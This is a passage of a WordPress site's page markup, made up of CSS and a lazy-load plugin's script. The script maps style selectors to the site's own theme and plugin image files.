    display: none;
}
article.post .entry-categories, article.page .entry-categories {
    display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">span.more-loading{--wpr-bg-a4248248-60ab-4398-83b0-95a8c775655a: url('https://multiteka.ru/wp-content/plugins/the-post-grid/assets/images/loading.gif');}.chosen-container-single .chosen-single abbr{--wpr-bg-890148ea-e2d4-4b41-b29c-2a83f5488622: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-c3c0df4f-42bd-49f2-a7c1-ecb1c50b4d3f: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-adce8364-7180-49db-94d6-0bb2e582c5bb: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-a3dc093e-2da9-49f8-9651-f587623fb12b: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-92d9904e-d45e-4d47-9b14-951a0d252619: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-0e1c013d-64ed-4cfe-b33a-78b9f8e69db5: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-dc775db1-e63c-40b9-a064-132c157aaf0d: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.flex-vantage-control-paging li a{--wpr-bg-75bf629d-046d-49bb-a9e4-e0073e21bc96: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-1cce185f-ba72-4728-a620-4233f38f2cfe: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-active.png');}.flex-vantage-control-paging li a:hover{--wpr-bg-f89be91b-dc1d-498e-b314-0ddfa7fafa23: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-a1f23bc2-08fe-4871-9d5a-97b8f003efd9: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-cd9cfcbd-36cd-4904-b556-08a65e4e0e47: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-aad32c38-15ba-4557-abe7-9d7bd83d49b9: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/gallery-next.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-3cdc363c-e60e-400b-b22c-dbed45474ec0: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/gallery-next.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-f246d886-e34f-4e29-bd95-f910c863fa1b: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-61e3c6f8-3550-4e3c-9136-b255126ff6d1: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-e1b15ee6-c7b4-4281-a672-891fd64ba605: url('https://multiteka.ru/wp-content/themes/multiteka/images/carousel-loader.gif');}.vantage-grid-loop article a.more-button i{--wpr-bg-0421fab0-4253-46ba-8088-785a64b95c34: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.vantage-grid-loop article a.more-button i{--wpr-bg-defcb06d-3cf7-4552-a47a-29516306eca5: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.otw-sticky-background-pattern-1{--wpr-bg-46966ce4-cbe8-4c1a-9302-2a9cddc93177: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.otw-sticky-background-pattern-2{--wpr-bg-dd66ddc6-3675-4ac6-b413-7adc0d1092d7: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.otw-sticky-background-pattern-3{--wpr-bg-fbb40496-875e-4224-aa1e-719fefe2b880: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.otw-sticky-background-pattern-4{--wpr-bg-6db7789f-1595-4857-936a-85bab15711af: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.otw-sticky-background-pattern-5{--wpr-bg-13a8d7ff-e7a4-433d-ace7-35f3e68120cb: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.otw-sticky-background-pattern-6{--wpr-bg-0e0dfc2c-9edb-4671-b2c5-e71efff31eb1: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.otw-sticky-background-pattern-7{--wpr-bg-634e6191-3929-488b-af78-b3a300172c5a: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.otw-sticky-background-pattern-8{--wpr-bg-69db8d51-2292-4fd9-9c1b-e85b59530f57: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.otw-sticky-background-pattern-9{--wpr-bg-cd5436d0-a299-4ddb-ad92-201b5b30da49: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.otw-sticky-background-pattern-10{--wpr-bg-693a2033-c145-491b-b55a-010eb4e36349: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-07d31d5b-22ef-4591-8308-f3faea437327: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-0c55fdf2-2cfc-4dde-bed6-1f50b52f13e0: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-f2ad64b2-d6a7-4bb8-b262-d6982355f443: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-2bff0ceb-4448-469e-9674-0fd549b3a33d: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-963ec17d-7c44-48e5-bc6c-51e8a80cfe8f: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-529539a5-f739-4c7c-9171-1e3237c49879: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-fbcb1a3f-28e3-45ae-ad4b-08f3ec7fdeb7: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-fdc18f9d-3fa3-4542-9e4a-9a4e301c0143: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-21eb0666-3d92-4f2f-86df-9ebafc3dc4f3: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-a2aaae1a-0d46-48e3-97a7-98b66a12abc2: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.yasr-star-rating .yasr-star-value{--wpr-bg-293050d7-95b2-4237-afac-8b68848b4287: url('https://multiteka.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg');}.yasr-star-rating{--wpr-bg-b63f9e4f-2ffb-41ae-bc50-f5afcd6ca70e: url('https://multiteka.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"span.more-loading","style":"span.more-loading{--wpr-bg-a4248248-60ab-4398-83b0-95a8c775655a: url('https:\/\/multiteka.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif');}","hash":"a4248248-60ab-4398-83b0-95a8c775655a","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-890148ea-e2d4-4b41-b29c-2a83f5488622: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"890148ea-e2d4-4b41-b29c-2a83f5488622","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-c3c0df4f-42bd-49f2-a7c1-ecb1c50b4d3f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"c3c0df4f-42bd-49f2-a7c1-ecb1c50b4d3f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-adce8364-7180-49db-94d6-0bb2e582c5bb: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"adce8364-7180-49db-94d6-0bb2e582c5bb","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-a3dc093e-2da9-49f8-9651-f587623fb12b: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"a3dc093e-2da9-49f8-9651-f587623fb12b","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-92d9904e-d45e-4d47-9b14-951a0d252619: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"92d9904e-d45e-4d47-9b14-951a0d252619","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-0e1c013d-64ed-4cfe-b33a-78b9f8e69db5: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"0e1c013d-64ed-4cfe-b33a-78b9f8e69db5","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-dc775db1-e63c-40b9-a064-132c157aaf0d: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"dc775db1-e63c-40b9-a064-132c157aaf0d","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a{--wpr-bg-75bf629d-046d-49bb-a9e4-e0073e21bc96: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"75bf629d-046d-49bb-a9e4-e0073e21bc96","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-control-paging li a.flex-vantage-active","style":".flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-1cce185f-ba72-4728-a620-4233f38f2cfe: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png');}","hash":"1cce185f-ba72-4728-a620-4233f38f2cfe","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a:hover{--wpr-bg-f89be91b-dc1d-498e-b314-0ddfa7fafa23: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"f89be91b-dc1d-498e-b314-0ddfa7fafa23","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-a1f23bc2-08fe-4871-9d5a-97b8f003efd9: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png');}","hash":"a1f23bc2-08fe-4871-9d5a-97b8f003efd9","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-cd9cfcbd-36cd-4904-b556-08a65e4e0e47: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png');}","hash":"cd9cfcbd-36cd-4904-b556-08a65e4e0e47","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-aad32c38-15ba-4557-abe7-9d7bd83d49b9: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png');}","hash":"aad32c38-15ba-4557-abe7-9d7bd83d49b9","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-3cdc363c-e60e-400b-b22c-dbed45474ec0: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png');}","hash":"3cdc363c-e60e-400b-b22c-dbed45474ec0","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-f246d886-e34f-4e29-bd95-f910c863fa1b: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"f246d886-e34f-4e29-bd95-f910c863fa1b","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-61e3c6f8-3550-4e3c-9136-b255126ff6d1: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"61e3c6f8-3550-4e3c-9136-b255126ff6d1","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".vantage-carousel-wrapper .vantage-carousel li.loading","style":".vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-e1b15ee6-c7b4-4281-a672-891fd64ba605: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif');}","hash":"e1b15ee6-c7b4-4281-a672-891fd64ba605","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-0421fab0-4253-46ba-8088-785a64b95c34: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"0421fab0-4253-46ba-8088-785a64b95c34","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-defcb06d-3cf7-4552-a47a-29516306eca5: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"defcb06d-3cf7-4552-a47a-29516306eca5","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".otw-sticky-background-pattern-1","style":".otw-sticky-background-pattern-1{--wpr-bg-46966ce4-cbe8-4c1a-9302-2a9cddc93177: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"46966ce4-cbe8-4c1a-9302-2a9cddc93177","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".otw-sticky-background-pattern-2","style":".otw-sticky-background-pattern-2{--wpr-bg-dd66ddc6-3675-4ac6-b413-7adc0d1092d7: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"dd66ddc6-3675-4ac6-b413-7adc0d1092d7","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".otw-sticky-background-pattern-3","style":".otw-sticky-background-pattern-3{--wpr-bg-fbb40496-875e-4224-aa1e-719fefe2b880: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"fbb40496-875e-4224-aa1e-719fefe2b880","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".otw-sticky-background-pattern-4","style":".otw-sticky-background-pattern-4{--wpr-bg-6db7789f-1595-4857-936a-85bab15711af: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"6db7789f-1595-4857-936a-85bab15711af","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".otw-sticky-background-pattern-5","style":".otw-sticky-background-pattern-5{--wpr-bg-13a8d7ff-e7a4-433d-ace7-35f3e68120cb: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"13a8d7ff-e7a4-433d-ace7-35f3e68120cb","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".otw-sticky-background-pattern-6","style":".otw-sticky-background-pattern-6{--wpr-bg-0e0dfc2c-9edb-4671-b2c5-e71efff31eb1: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"0e0dfc2c-9edb-4671-b2c5-e71efff31eb1","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".otw-sticky-background-pattern-7","style":".otw-sticky-background-pattern-7{--wpr-bg-634e6191-3929-488b-af78-b3a300172c5a: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"634e6191-3929-488b-af78-b3a300172c5a","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".otw-sticky-background-pattern-8","style":".otw-sticky-background-pattern-8{--wpr-bg-69db8d51-2292-4fd9-9c1b-e85b59530f57: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"69db8d51-2292-4fd9-9c1b-e85b59530f57","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".otw-sticky-background-pattern-9","style":".otw-sticky-background-pattern-9{--wpr-bg-cd5436d0-a299-4ddb-ad92-201b5b30da49: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"cd5436d0-a299-4ddb-ad92-201b5b30da49","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".otw-sticky-background-pattern-10","style":".otw-sticky-background-pattern-10{--wpr-bg-693a2033-c145-491b-b55a-010eb4e36349: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"693a2033-c145-491b-b55a-010eb4e36349","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1","style":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-07d31d5b-22ef-4591-8308-f3faea437327: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"07d31d5b-22ef-4591-8308-f3faea437327","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2","style":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-0c55fdf2-2cfc-4dde-bed6-1f50b52f13e0: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"0c55fdf2-2cfc-4dde-bed6-1f50b52f13e0","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3","style":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-f2ad64b2-d6a7-4bb8-b262-d6982355f443: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"f2ad64b2-d6a7-4bb8-b262-d6982355f443","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4","style":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-2bff0ceb-4448-469e-9674-0fd549b3a33d: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"2bff0ceb-4448-469e-9674-0fd549b3a33d","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5","style":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-963ec17d-7c44-48e5-bc6c-51e8a80cfe8f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"963ec17d-7c44-48e5-bc6c-51e8a80cfe8f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6","style":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-529539a5-f739-4c7c-9171-1e3237c49879: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"529539a5-f739-4c7c-9171-1e3237c49879","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7","style":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-fbcb1a3f-28e3-45ae-ad4b-08f3ec7fdeb7: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"fbcb1a3f-28e3-45ae-ad4b-08f3ec7fdeb7","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8","style":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-fdc18f9d-3fa3-4542-9e4a-9a4e301c0143: 